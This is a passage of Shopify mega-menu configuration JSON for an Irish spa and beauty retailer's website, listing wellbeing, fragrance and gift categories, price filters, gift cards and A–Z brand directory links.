Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins \u0026 Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Supplements\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain \u0026 Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation \u0026 Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles \u0026 Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair \u0026 Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress \u0026 Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand \u0026 Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS \u0026 SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 